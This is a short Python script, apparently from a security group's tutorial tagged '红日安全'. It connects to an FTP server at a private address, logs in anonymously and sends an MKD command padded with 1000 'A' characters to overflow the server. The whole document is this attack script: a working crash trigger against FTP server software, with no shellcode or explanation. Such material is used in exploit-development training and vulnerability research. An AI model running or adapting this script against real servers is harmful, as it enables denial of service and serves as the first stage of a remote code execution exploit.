 #!/usr/bin/python
import socket
import sys

evil = "A"*1000

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.190.139',21))

s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('MKD ' + evil + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
红日安全